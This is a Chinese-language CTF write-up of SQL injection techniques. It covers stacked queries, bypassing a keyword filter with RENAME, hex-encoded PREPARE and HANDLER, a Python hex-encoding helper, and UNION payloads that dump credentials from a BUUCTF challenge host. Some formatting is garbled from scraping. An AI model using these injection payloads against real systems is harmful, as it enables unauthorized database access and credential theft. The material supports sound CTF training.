BUUCTF
BUUCTF 随便注
关键字: 堆叠查询、MySQL prepare执行16进制编码后语句、
过滤了关键词return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);
?inject=0' order by 3 --+
// 看库
?inject=1';show databases; --+
// 看ctftraining表
?inject=1';use ctftraining; show tables; %23


?inject=1';use ctftraining; show columns from FLAG_TABLE; --+这里应该不是flag

逐个看

绕过姿势
-
rename
- 1’; rename table words to word1; rename table
1919810931114514to words;alter table words add id int unsigned not Null auto_increment primary key; alter table words change flag data varchar(100);#
- 1’; rename table words to word1; rename table
-
prepare from
- select * from
1919810931114514(encode hex) - set@a=0x73656c656374202a2066726f6d20603139313938313039333131313435313460;prepare inject1 from @a;excute inject1;
- 该语句不能同时有
set&prepare,随便换个大写即可
- select * from
-
handler
- 例子1’; handler
FlagHereopen asa; handleraread next;# - payload: 1’;handler
1919810931114514open asa;handleraread next; # 
- 例子1’; handler

附带个脚本
#! python3
s_hex = "0x"
sql = 'select * from `1919810931114514`'
for x in sql:
s_hex += hex(ord(x))[2:]
print("encode sql to hex:",s_hex)
print("set@a={1};prepare inject1 from @a;execute inject1; --+".format('1',s_hex))
# 顺便附带一个hex to str
hex_str=[s_hex[i:i+2] for i in range(0,len(s_hex),2)][1:]
out_str=""
for x in hex_str:
out_str+=chr(int(x,16))
print(out_str)
BUUCTF sqlilabs
less-1
- 判断类型
- 测试
-
sqlmap
-
手注
-
[极客大挑战 2019]LoveSQL
关键字: 手工注入常规套路
payload1 : http://88c8254e-017a-4d8d-b82c-7df5f544a9c2.node4.buuoj.cn:81/check.php
?username=admin’ or 1=1 --%2B%20
&password=’

admin有注入点而且没做什么过滤,那就简单了.测出字段数,然后爆库爆表爆字段
# 所有库名
http://88c8254e-017a-4d8d-b82c-7df5f544a9c2.node4.buuoj.cn:81/check.php
?username=' union select 1,2,group_concat(distinct table_schema) from information_schema.columns %23
&password=1
# geek库内的所有表
http://88c8254e-017a-4d8d-b82c-7df5f544a9c2.node4.buuoj.cn:81/check.php
?username=' union select 1,2,group_concat(distinct table_name) from information_schema.columns where table_schema='geek'%23
&password=1
# l0ve1ysq1的字段名
http://88c8254e-017a-4d8d-b82c-7df5f544a9c2.node4.buuoj.cn:81/check.php
?username=' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='l0ve1ysq1'%23
&password=1
# getflag
http://88c8254e-017a-4d8d-b82c-7df5f544a9c2.node4.buuoj.cn:81/check.php
?username=' union select 1,2,group_concat(username,0x3a, password) from geek.l0ve1ysq1 %23
&password=1








 这篇博客详细记录了作者在CTF比赛中遇到的SQL注入问题及其解决方案,包括BUUCTF和极客大挑战2019的LoveSQL。文章提到了堆叠查询、MySQL的prepare执行16进制编码语句以及handler等绕过姿势,并提供了相关payload示例。通过sqlmap和手动注入方法,作者成功识别并利用了注入点。
这篇博客详细记录了作者在CTF比赛中遇到的SQL注入问题及其解决方案,包括BUUCTF和极客大挑战2019的LoveSQL。文章提到了堆叠查询、MySQL的prepare执行16进制编码语句以及handler等绕过姿势,并提供了相关payload示例。通过sqlmap和手动注入方法,作者成功识别并利用了注入点。

















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








